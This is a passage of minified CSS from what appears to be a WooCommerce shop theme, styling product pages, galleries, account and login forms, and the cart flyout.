td.label{display:inline-block;min-width:100px;margin-bottom:0;margin-top:8px}.product--summary .variations td.value{width:calc(100% - 110px)}.product--summary .variations .label .swatch-label{display:none}.product--summary .variations .label .swatch-label:not(:empty):before{content:":";margin-left:5px;padding-right:5px}.product--summary .la-init-swatches .variations td.label{vertical-align:top;margin-top:0}.product--summary .la-init-swatches .variations td.value{vertical-align:top;padding-bottom:10px}.variations_form .swatch-control{display:block;float:left;width:100%}.wc-tabs-outer .comment-form-rating{clear:both;margin-bottom:15px}.wc-tabs{padding:0;margin:0 0 40px}.wc-tabs li{display:inline-block}.wc-tabs li a{position:relative;display:block;padding:15px 20px;line-height:20px;font-size:14px}.wc-tab{margin-bottom:0}.wc-tab .wc-tab-title{display:none;position:relative;font-weight:500}.wc-tab .wc-tab-title:after{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea10";position:absolute;right:10px;top:15px;font-size:12px;font-weight:normal}.wc-tab .wc-tab-title a{display:block;padding:10px 0}.wc-tab.active .wc-tab-title:after{content:"\ea13"}.wc-tab.entry-content h3,.wc-tab.entry-content h4,.wc-tab.entry-content h5{margin-bottom:15px}.wc-tab.entry-content p{margin-bottom:20px}.wc-tab.entry-content p:last-child{margin-bottom:0}.wc_tabs_at_bottom .wc-tabs-wrapper{margin-bottom:80px}.wc_tabs_at_bottom .wc-tabs{text-align:center;border-bottom:2px solid #ebebeb;margin-top:40px;color:#979797;text-transform:uppercase}.wc_tabs_at_bottom .wc-tabs li{margin-bottom:-2px;margin-right:50px}.wc_tabs_at_bottom .wc-tabs li a{font-size:16px;padding:10px 0;border-bottom:5px solid transparent}.wc_tabs_at_bottom .wc-tabs li.active>a{color:#1D1D1D;font-weight:bold;border-color:inherit}.wc_tabs_at_top .la-wc-tabs-wrapper{margin-top:40px}.wc_tabs_at_top .wc-tabs{text-align:left}.wc_tabs_at_top .wc-tabs li.active>a{background-color:#EFEFEF}.wc_tabs_at_top .wc-tabs-outer{margin-bottom:30px}#tab-additional_information table{border:1px solid #ebebeb}#tab-additional_information table tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}#tab-additional_information p{margin:0}.la-custom-pright:before,.la-custom-pright:after{content:'';display:table}.la-custom-pright .stock ~ .stock{display:none !important}.custom-product-wrap .block_heading--title{font-size:24px;border-bottom:2px solid #ebebeb;padding-bottom:20px;margin-bottom:30px;text-transform:uppercase}.custom-product-wrap .products .lastudio-arrow{display:none !important;line-height:26px}.custom-product-wrap .products .lastudio-arrow:before{display:inline-block;vertical-align:middle}.custom-product-wrap .products .lastudio-arrow.next-arrow{right:0;left:auto}.custom-product-wrap .products .lastudio-arrow.prev-arrow{left:0;right:auto}.la-p-single-3 .la-custom-pright::before,.la-p-single-3 .la-custom-pright::after{content:' ';display:table;flex-basis:0;order:1}.la-p-single-3 .la-custom-pright::after{clear:both}.la-p-single-3 .product-main-image .la-woo-product-gallery{border:none}.la-p-single-3 .woocommerce-product-gallery__image{margin-top:10px}.la-p-single-3 .woocommerce-product-gallery__image .video-link-popup{display:none}.la-p-single-3 .woocommerce-product-gallery__image:first-child{margin-top:0}.la-p-single-3 .woocommerce-product-gallery__image:first-child .video-link-popup{display:block}.la-p-single-3 .la-single-product-page .p-right.product--summary{position:static;margin-bottom:0}.la-p-single-4 .product--large-image:not(.no-gallery) .woocommerce-product-gallery__actions,.la-p-single-3 .product--large-image:not(.no-gallery) .woocommerce-product-gallery__actions{bottom:auto;top:20px;width:100%;right:auto;padding-right:20px;padding-left:20px;padding-bottom:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.lightcase-inlineWrap .la-single-product-page{margin:0;display:-ms-flexbox;display:flex}.lightcase-inlineWrap .la-p-single-wrap .woocommerce-product-gallery__wrapper a{display:block;pointer-events:none}.lightcase-inlineWrap .la-p-single-wrap .product-main-image{margin-bottom:0;padding:0}.lightcase-inlineWrap .la-p-single-wrap .product-main-image .la-woo-product-gallery{margin-bottom:0}.lightcase-inlineWrap .la-p-single-wrap .product-main-image .no-gallery .la-woo-product-gallery{margin-bottom:0}.lightcase-inlineWrap .la-p-single-wrap .product--summary{font-size:14px;margin-bottom:0;overflow:auto}@media (max-width: 1500px){.lightcase-inlineWrap .la-p-single-wrap .product--summary{padding:30px 30px 20px !important}}@media (min-width: 1500px){.lightcase-inlineWrap .la-p-single-wrap .product--summary{padding:40px 35px 20px !important}}.lightcase-inlineWrap .product-main-image .la-woo-thumbs{display:none}.lightcase-inlineWrap .product-main-image .la-woo-product-gallery{width:100% !important}.lightcase-inlineWrap .product-main-image .woocommerce-product-gallery__image{min-height:100%}.lightcase-inlineWrap .product-main-image .woocommerce-product-gallery__image .g-overlay{padding-bottom:100%;background-size:cover;display:block;background-position:center top;background-repeat:no-repeat;min-height:100%}.lightcase-inlineWrap .product-main-image .woocommerce-product-gallery__image img{display:none}.lightcase-inlineWrap .slick-slider .slick-arrow{background:#fff;border-radius:50%;width:50px;height:50px;line-height:50px;color:#000;font-size:18px;top:50%;margin-right:20px;margin-left:20px;margin-top:-25px}.lightcase-inlineWrap .slick-slider .slick-arrow i{vertical-align:middle}.lightcase-inlineWrap .la-single-product-page,.lightcase-inlineWrap .product-main-image,.lightcase-inlineWrap .product-main-image .p---large,.lightcase-inlineWrap .product--large-image,.lightcase-inlineWrap .la-woo-product-gallery,.lightcase-inlineWrap .woocommerce-product-gallery__wrapper,.lightcase-inlineWrap .woocommerce-product-gallery__wrapper .slick-list,.lightcase-inlineWrap .woocommerce-product-gallery__wrapper .slick-track,.lightcase-inlineWrap .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,.lightcase-inlineWrap .woocommerce-product-gallery__image>a,.lightcase-inlineWrap .la-p-single-wrap{height:100%}.lightcase-inlineWrap .product--summary .variations td.value select{height:40px}#lightcase-case .woocommerce-product-gallery__wrapper .slick-list{min-height:60vh}.open-quickview-product #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{padding:0 !important}.lightcase-contentInner .product--summary .product-nextprev{margin-top:-15px}@media (min-width: 1441px){.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-thumbs{margin-left:-105px;width:90px;top:-10px}.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-product-gallery{min-width:100%;margin-bottom:0}}.lightcase-inlineWrap .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image ~ .woocommerce-product-gallery__image,.woocommerce-variation-availability p.stock.in-stock,.pswp__caption{display:none}.tab-content .shop_attributes{max-width:100%}.extradiv-after-frm-cart{border-top:1px solid rgba(0,0,0,0.1);padding-top:10px;padding-bottom:15px}.extradiv-after-frm-cart a{font-size:12px;display:inline-block}.rtl .extradiv-after-frm-cart a{margin-left:25px}.ltr .extradiv-after-frm-cart a{margin-right:25px}.extradiv-after-frm-cart i{font-size:18px;vertical-align:text-bottom}.rtl .extradiv-after-frm-cart i{padding-left:5px}.ltr .extradiv-after-frm-cart i{padding-right:5px}.entry-summary p.stock{margin-bottom:10px;font-size:12px;color:#1D1D1D}.ltr .entry-summary p.stock{float:right}.rtl .entry-summary p.stock{float:left}.entry-summary p.stock i:before{content:'/';padding:0 3px}.entry-summary p.stock.in-stock:before{content:'\ea20';font-family:LaStudioIcons;width:15px;height:15px;border-radius:50%;border:1px solid;font-size:8px;display:inline-block;line-height:14px;text-align:center;color:#86BA45;margin-left:5px;margin-right:5px}.entry-summary .wrap-cart-cta{display:inline-block;vertical-align:middle}.rtl .entry-summary .wrap-cart-cta{margin-left:10px}.ltr .entry-summary .wrap-cart-cta{margin-right:10px}.entry-summary .wrap-cart-cta [id^="wc-stripe"]{display:none !important}.entry-summary .add_compare,.entry-summary .add_wishlist{position:relative;padding:0;font-weight:normal;background:none;color:#1D1D1D}.entry-summary .add_compare:hover,.entry-summary .add_compare.added,.entry-summary .add_wishlist:hover,.entry-summary .add_wishlist.added{color:#D2A35C;background:none}.entry-summary .add_compare .labtn-icon,.entry-summary .add_wishlist .labtn-icon{width:40px;height:40px;line-height:40px;display:inline-block;font-size:24px}.entry-summary .add_compare .labtn-text,.entry-summary .add_wishlist .labtn-text{font-weight:normal;position:absolute;padding:5px 12px;z-index:3;opacity:0;transition:opacity .2s, margin .3s;white-space:pre;font-size:12px;font-family:sans-serif;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;line-height:14px;top:-10px;margin-top:-22px;background-color:#1D1D1D;color:#fff}.entry-summary .add_compare .labtn-text:after,.entry-summary .add_wishlist .labtn-text:after{content:"";position:absolute;bottom:-5px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #1D1D1D;opacity:.9}.entry-summary .add_compare:hover .labtn-text,.entry-summary .add_wishlist:hover .labtn-text{visibility:inherit;opacity:1;margin-top:-20px}.entry-summary .add_wishlist .labtn-icon{font-size:20px}.entry-summary .labtn-icon-compare:before{content:"\ea26"}.woocommerce-product-gallery__image{position:relative}.woocommerce-product-gallery__image>a{width:100%}.woocommerce-product-gallery__image>a>img{height:100%;object-fit:cover}.woocommerce-product-gallery__image .video-link-popup{position:absolute;bottom:25px;z-index:2;background:#fff;right:25px;color:#000;width:50px;height:50px;line-height:50px;text-align:center;font-size:16px;border-radius:50%}.woocommerce-product-gallery__image .video-link-popup i{vertical-align:middle;padding-left:3px}.la-p-single-1 .la-woo-thumbs{max-width:100%;margin-left:auto;margin-right:auto;width:310px}.la-p-single-1 .la-woo-thumbs .slick-track{margin-left:auto;margin-right:auto}.la-p-single-1 .la-woo-thumbs .la-thumb{margin:5px}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image{float:left;width:50%;margin-bottom:10px}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image a{display:block;width:100%}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image a img{display:none}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image .g-overlay{padding-bottom:105%;display:block;background-size:cover;background-position:center center}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image .video-link-popup{display:none}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image:nth-child(3n+1){width:100%}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__image:nth-child(3n+1) .g-overlay{padding-bottom:52.5%}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{width:calc(50% - 5px)}.la-p-single-4 .product--large-image:not(.no-gallery) .la-woo-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(3n+1){width:100%}.single-page-article .woocommerce-product-gallery__wrapper .slick-arrow{opacity:0;visibility:hidden;pointer-events:none;top:calc(50% - 25px)}.la-p-single-4 .product--large-image[data-totalg="2"] .la-woo-product-gallery .woocommerce-product-gallery__image .g-overlay{padding-bottom:52.5% !important}.p-left.product-main-image .product-nextprev{display:none}.la-p-single-5.la-p-single-wrap .s_product_content_top{display:block}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product-main-image{width:100%}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product-main-image .product-nextprev{display:block}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product--summary{width:100%}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product--summary .product-nextprev{display:none}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product--summary>.la-custom-block{display:none}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product--summary .la-custom-pright{width:770px;max-width:100%;margin:0 auto}.la-p-single-5.la-p-single-wrap .s_product_content_top .la-woo-thumbs{display:none}.la-p-single-5.la-p-single-wrap .s_product_content_top .woocommerce-product-gallery__actions{display:none}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding-left:35px;padding-right:35px;display:-ms-flexbox;display:flex;height:auto}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper.slick-slider .slick-list{margin-left:-35px;margin-right:-35px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-track{display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-track:before,.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-track:after{display:none}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-arrow{opacity:1;visibility:inherit;pointer-events:inherit;top:50%;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,0.22);margin:-5px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-prev{left:-20px;right:auto}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-next{right:-20px;left:auto}.la-p-single-5.la-p-single-wrap .no-gallery .woocommerce-product-gallery__wrapper{display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.la-p-single-5.la-p-single-wrap .no-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{width:50%}.prod-countdown-timer .lastudio-countdown-timer{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;font-family:"Playfair Display",serif;color:#1D1D1D;font-style:italic;padding-bottom:15px}.prod-countdown-timer .lastudio-countdown-timer__item{background:#fff;box-shadow:0 0 22px 0 rgba(0,0,0,0.1);border-radius:50%;width:80px;height:80px;margin:0 20px 20px 0}.prod-countdown-timer .lastudio-countdown-timer__item-value{font-size:36px;line-height:1}.s_product_content_top{display:-ms-flexbox;display:flex}.s_product_content_top>.product--summary{display:-ms-flexbox;display:flex}.s_product_content_top>.product--summary>.la-custom-pright{width:100%;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.s_product_content_top>.product--summary>.la-custom-block{width:240px;position:-webkit-sticky;position:sticky;top:0;-ms-flex:0 0 240px;flex:0 0 240px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.rtl .s_product_content_top>.product--summary>.la-custom-block{margin-right:50px}.ltr .s_product_content_top>.product--summary>.la-custom-block{margin-left:50px}.force-disable-slider-script::before,.force-disable-slider-script::after{content:' ';display:table;flex-basis:0;order:1}.force-disable-slider-script::after{clear:both}@media (max-width: 380px){.entry-summary .wrap-cart-cta{margin-left:0;margin-right:0;margin-bottom:10px;width:100%}}@media (max-width: 767px){.wc-tab .wc-tab-title a{text-transform:uppercase;color:#1d1d1d}.la-single-product-page .product--summary .product-nextprev{display:none}.la-single-product-page form.cart.grouped_form{padding-top:20px}.la-single-product-page form.cart.grouped_form div.quantity .qty{padding:10px;width:60px}.la-single-product-page .product--summary .grouped_form .woocommerce-grouped-product-list-item__quantity{border:none}.la-single-product-page .product--summary .entry-summary{padding:20px 0 0}}.product--summary .commentlist .comment-text{padding:20px}@media (max-width: 1500px){.prod-countdown-timer .lastudio-countdown-timer__item{width:70px;height:70px;font-size:13px}.prod-countdown-timer .lastudio-countdown-timer__item-value{font-size:26px}.s_product_content_top>.product--summary>.la-custom-block{width:200px;margin-left:30px;flex:0 0 200px}.wc_tabs_at_bottom .wc-tabs li a{font-size:14px}.wc_tabs_at_bottom .wc-tabs li{margin-right:40px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper.slick-slider .slick-list{margin-left:-15px;margin-right:-15px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding-left:15px;padding-right:15px}}@media (max-width: 1200px){.product--summary .single_add_to_cart_button{min-width:0}.product-main-image .la-woo-product-gallery{margin-bottom:10px}.wc_tabs_at_bottom .wc-tabs-wrapper .tab-content{padding-left:0;padding-right:0}.s_product_content_top>.product--summary>.la-custom-block{display:none}.wc_tabs_at_bottom .wc-tabs li{margin-right:20px}.product--summary .single-price-wrapper .price{font-size:26px}.custom-product-wrap .block_heading--title{font-size:20px}}@media (max-width: 992px){.s_product_content_top{display:block}.s_product_content_top .la-woo-thumbs{max-width:100%;margin-left:auto;margin-right:auto;width:310px}.p-left.product-main-image .product-nextprev{display:block}.product--summary .product-nextprev{display:none}.wc_tabs_at_top .wc-tabs-wrapper .wc-tabs{display:none}.wc_tabs_at_top .wc-tabs-wrapper .wc-tab{display:block !important}.wc_tabs_at_top .wc-tabs-wrapper .wc-tab .tab-content{display:none;padding-top:20px}.wc_tabs_at_top .wc-tabs-wrapper .wc-tab.active .tab-content{display:block}.wc_tabs_at_top .wc-tabs-wrapper .wc-tab-title{display:block}.entry-summary .wrap-cart-cta .quantity .qty{min-width:10px;width:20px}.custom-product-wrap{margin-top:30px}.custom-product-wrap .la-slick-slider.grid-items li.product_item{padding-bottom:0}.s_product_content_bottom{float:left;width:100%;clear:both;order:3}.wc_tabs_at_bottom .wc-tabs li a{border-bottom-width:2px;padding:5px 0}.wc_tabs_at_bottom .wc-tabs-wrapper{margin-bottom:20px}.custom-product-wrap .block_heading--title{font-size:20px}.product--summary .single-price-wrapper .price{font-size:24px}.prod-countdown-timer .lastudio-countdown-timer__item{margin:0 10px 10px 0}.prod-countdown-timer .lastudio-countdown-timer__item:last-child{margin-right:0}.woocommerce-Reviews-title{font-size:18px;margin:0 0 30px}.product--summary .woocommerce-product-details__short-description{margin-bottom:20px}.la-p-single-3 .woocommerce-product-gallery__image{width:50%;display:inline-block;margin:0;vertical-align:top}.la-p-single-3 .product--large-image[data-totalg="1"] .woocommerce-product-gallery__image{width:100%}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper.slick-slider .slick-list{margin-left:-10px;margin-right:-10px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding-left:10px;padding-right:10px}}@media (max-width: 767px){.wrap-cart-cta .quantity{width:70px}.wrap-cart-cta .quantity span{width:15px}.wc_tabs_at_bottom .wc-tabs-wrapper{margin-bottom:0;margin-top:20px}.wc_tabs_at_bottom .wc-tabs-wrapper .wc-tabs{display:none}.wc_tabs_at_bottom .wc-tabs-wrapper .wc-tab{display:block !important}.wc_tabs_at_bottom .wc-tabs-wrapper .wc-tab .tab-content{display:none;padding-top:20px}.wc_tabs_at_bottom .wc-tabs-wrapper .wc-tab.active .tab-content{display:block}.wc_tabs_at_bottom .wc-tabs-wrapper .wc-tab-title{display:block}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{padding-left:5px;padding-right:5px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-arrow{width:40px;height:40px;line-height:38px;font-size:14px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-next{right:-15px}.la-p-single-5.la-p-single-wrap .woocommerce-product-gallery__wrapper .slick-prev{left:-15px}.la-p-single-5.la-p-single-wrap .s_product_content_top>.product-main-image{margin-bottom:0}}@media (min-width: 1600px){.row.s_product_content_top{margin-left:-25px;margin-right:-25px}.row.s_product_content_top>.p-left,.row.s_product_content_top>.p-right{padding-left:25px;padding-right:25px}}@media (min-width: 1824px){.enable-main-fullwidth .wc_tabs_at_bottom .wc-tabs{margin-top:100px;margin-bottom:4em}}.s_product_content_bottom .custom-product-wrap+.custom-product-wrap{margin-top:50px}.wc_tabs_at_bottom #tab-additional_information .tab-content,.wc_tabs_at_bottom #tab-seller .tab-content,.wc_tabs_at_bottom #tab-reviews .tab-content,.la-custom-wc-tab .tab-content{width:1170px;max-width:100%;margin:0 auto}body.woocommerce-account:not(.logged-in) .page-content .woocommerce>h2{text-align:center}.u-columns.col2-set .woocommerce-form-login.login{margin:0}.la-myaccount-page{max-width:570px;margin:0 auto 50px}.la-myaccount-page .la_tab_control{list-style:none;margin:0 0 25px;padding:0;font-size:24px;text-align:center}.la-myaccount-page .la_tab_control li{display:inline-block}.la-myaccount-page .la_tab_control li.active{font-weight:bold}.la-myaccount-page form .button{width:100%;margin:0 !important;display:block;line-height:30px;padding:15px 20px !important;border-width:0}.la-myaccount-page .form-row{margin-bottom:20px}.la-myaccount-page .form-row .input-text{height:60px}.la-myaccount-page .form-row label{margin:5px 0 10px}.la-myaccount-page .la-tab-panel{display:none}.la-myaccount-page #la_tab--login{display:block}.la-myaccount-page .la-checkbox{margin-top:15px}.la-myaccount-page .la-checkbox .lost_password{float:right}.la-myaccount-page .la-checkbox input{display:none}.la-myaccount-page .la-checkbox label{float:left;text-transform:none;color:inherit;position:relative;padding-left:38px;line-height:20px}.la-myaccount-page .la-checkbox label:before{content:"";width:19px;height:19px;border:2px solid;position:absolute;left:0;color:#e4e4e4}.la-myaccount-page .la-checkbox input:checked+label:after{content:"\f00c";font-family:FontAwesome;position:absolute;width:19px;height:19px;left:0;text-align:center;line-height:20px;font-weight:normal;color:#4fb3ec}.la-myaccount-page .wc-social-login{margin-top:50px;margin-bottom:50px}.la-myaccount-page .ywsl-label{text-transform:uppercase}.la-myaccount-page .btn-create-account{display:block;border-width:2px;border-style:solid;text-align:center;text-transform:uppercase;padding:18px 20px;font-weight:bold;border-color:#e4e4e4}.socials-list{text-align:center}.socials-list::before,.socials-list::after{content:' ';display:table;flex-basis:0;order:1}.socials-list::after{clear:both}.socials-list .social_login{background-color:#f5f5f5;color:#8a8a8a;text-transform:uppercase;font-weight:bold;display:block;float:left;font-size:11px;padding:20px 20px;line-height:20px;width:23.875%;margin-right:1.5%;margin-bottom:1.5%}.socials-list .social_login:nth-child(4){margin-right:0}.socials-list .social_login:hover{color:#fff;background-color:#4fb3ec}.lost_reset_password{max-width:570px;margin-left:auto;margin-right:auto}.woocommerce-login .woocommerce>h2{max-width:500px;margin:0px auto 30px;font-size:20px;position:relative;font-weight:400;padding-left:30px}.woocommerce-login .woocommerce>h2:before{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f2c0";left:0;position:absolute;z-index:1}form.lost_reset_password .form-row{width:100%}.woocommerce-MyAccount-navigation{width:100%;background:#f7f7f7;margin-bottom:2em;text-align:center}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation li{display:inline-block;margin:0 !important}.woocommerce-MyAccount-navigation li a{display:block;padding:10px 30px}.woocommerce-MyAccount-navigation li:hover a,.woocommerce-MyAccount-navigation li.is-active a{background-color:#D2A35C;color:#fff}.woocommerce-MyAccount-content{width:100%}.woocommerce-address-fields__field-wrapper{overflow:hidden;margin-bottom:20px}.registration-form{margin-bottom:30px}.registration-form .form-row{margin-bottom:40px}.registration-form label{display:none}.registration-form input{border:none;border-radius:2px;font-size:16px;width:100%;color:#fff}.registration-form .input-text{background-color:#134f8a;padding:15px 40px;color:#487eb4}.registration-form .input-text:focus{color:#fff}.registration-form .button{text-transform:capitalize;padding-top:15px;padding-bottom:15px;background-color:#D2A35C}.woocommerce-account .single-page-article .entry>.woocommerce>h2{font-size:20px;font-weight:normal}.woocommerce-account .single-page-article .entry>.woocommerce>h2:before{content:'\ea6f';font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-4px;padding-right:10px}.woocommerce-account .single-page-article .entry>.woocommerce>h2,.woocommerce-account .single-page-article .entry>.woocommerce>.woocommerce-form{width:550px;max-width:100%;margin:0 auto 10px}.woocommerce-account .single-page-article .entry>.woocommerce>h2{margin-top:40px}#customer_login{margin:50px auto;width:500px;max-width:100%}#customer_login p{margin-bottom:15px;clear:both}#customer_login .woocommerce-privacy-policy-text{margin-bottom:15px}#customer_login h2{font-size:20px;margin-bottom:10px;font-weight:normal;cursor:pointer}#customer_login h2:before{content:'\ea6f';font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-4px;padding-right:10px}#customer_login h2+form{display:none;margin-bottom:30px}#customer_login .col-1,#customer_login .col-2{width:100%;padding:0;margin-bottom:20px}#customer_login .col-1.active form,#customer_login .col-2.active form{display:block}#customer_login .col-1:not(.active),#customer_login .col-2:not(.active){opacity:.5}#customer_login .col-2>h2:before{content:'\ea70'}form.lost_reset_password .button{border:none;padding:20px 30px;min-width:125px;text-transform:uppercase;font-size:12px;font-weight:500;width:100%}p.lost_password{color:#D2A35C}p.lost_password a:hover{text-decoration:underline}.woocommerce-form-login .woocommerce-form-login__submit{width:100%}@media (max-width: 1200px){.woocommerce-MyAccount-navigation li a{padding:10px}}@media (max-width: 767px){.woocommerce-MyAccount-navigation li a{padding:5px 8px;font-size:14px}}.dokan-dashboard-wrap ul.subsubsub{color:inherit}.dokan-dashboard-wrap .dokan-btn{border-radius:0}.dokan-dashboard-wrap .dokan-form-control{padding-top:9px;padding-bottom:9px}.dokan-dashboard-wrap select.dokan-form-control{padding:15px;height:44px;min-width:100px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>")}.dokan-orders-content .dokan-orders-area ul.order-statuses-filter{margin:0}.dokan-dashboard-wrap .select2-container .select2-selection--single{height:44px;font-size:14px}.dokan-dashboard-wrap .select2-container .select2-selection--single .select2-selection__rendered{margin-top:6px}.product_list_widget{list-style:none;margin:0}.product_list_widget li{position:relative}.product_list_widget li::before,.product_list_widget li::after{content:' ';display:table;flex-basis:0;order:1}.product_list_widget li::after{clear:both}.product_list_widget li+li{margin-top:30px}.product_list_widget li img{float:left;max-width:70px;margin-right:20px;border:1px solid rgba(0,0,0,0.1)}.product_list_widget a{display:block;line-height:normal;margin:0 0 5px}.product_list_widget .quantity{font-size:.857em}.product_list_widget .quantity>.amount{margin-left:5px}.product_list_widget a.remove{display:block;font-weight:normal;font-size:14px;height:20px;line-height:17px;overflow:hidden;position:absolute;right:0;text-align:right;width:20px;font-family:Verdana,sans-serif}.product_list_widget dl{margin:0;font-size:12px;display:none}.product_list_widget dl p{margin:0}.product_list_widget dl dd,.product_list_widget dl dt{display:inline-block;font-weight:normal}.widget_shopping_cart_content::before,.widget_shopping_cart_content::after{content:' ';display:table;flex-basis:0;order:1}.widget_shopping_cart_content::after{clear:both}.widget_shopping_cart_content .total{padding-top:20px}.cart-flyout{position:fixed;top:0;width:420px;padding:50px;min-height:100vh;bottom:0;z-index:111;visibility:hidden;opacity:0;transition:all 250ms ease-in;box-shadow:0px 0px 87px 0px rgba(0,0,0,0.09);background-color:#fff}.ltr .cart-flyout{right:0;-webkit-transform:translate(200px, 0);transform:translate(200px, 0)}.rtl .cart-flyout{left:0;-webkit-transform:translate(-200px, 0);transform:translate(-200px, 0)}.cart-flyout .cart-flyout--inner{display:block;height:100%;position:relative}.cart-flyout .btn-close-cart{position:absolute;top:0;right:0;font-size:36px;line-height:36px}.cart-flyout .btn-close-cart i{vertical-align:top}.cart-flyout .btn-close-cart:hover{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.cart-flyout .cart-flyout__content{padding-top:50px}.cart-flyout .cart_list{margin:0 -30px 0 0;padding:0 30px 0 0;max-height:calc(100vh - 430px);overflow:auto}.cart-flyout .cart_list li.empty{padding:50px 0}.cart-flyout .cart-flyout__heading{margin-bottom:40px;font-size:18px;font-weight:600}.cart-flyout .widget_shopping_cart_content{overflow:hidden;opacity:1}.cart-flyout .widget_shopping_cart_content .total{display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.cart-flyout .widget_shopping_cart_content .total .amount{font-weight:bold}.cart-flyout .widget_shopping_cart_content .button{width:100%;margin:10px 0 0;line-height:24px;font-size:inherit}.cart-flyout .cart-flyout__loading{text-align:center;display:block;opacity:0;visibility:hidden;height:0}.cart-flyout.cart-flyout--loading .cart-flyout__loading{height:auto;visibility:visible;opacity:1}.cart-flyout.cart-flyout--loading .widget_shopping_cart_content{opacity:0;transition:opacity 400ms ease-out}.cart-flyout .product_list_widget li{padding-right:15px}.open-cart-aside.zephys-body{overflow:hidden}.open-cart-aside .cart-flyout{visibility:visible;opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.open-cart-aside .la-overlay-global{visibility:visible;opacity:0.7}.shop_table th,.shop_table td{vertical-align:middle}.shop_table.woocommerce-cart-form__contents{border:none;font-size:14px}.shop_table.woocommerce-cart-form__contents thead{background-color:#f7f7f7}.shop_table.woocommerce-cart-form__contents th{border:none;padding:10px 0}.shop_table.woocommerce-cart-form__contents td{border-width:0;padding:20px 0}.shop_table.woocommerce-cart-form__contents 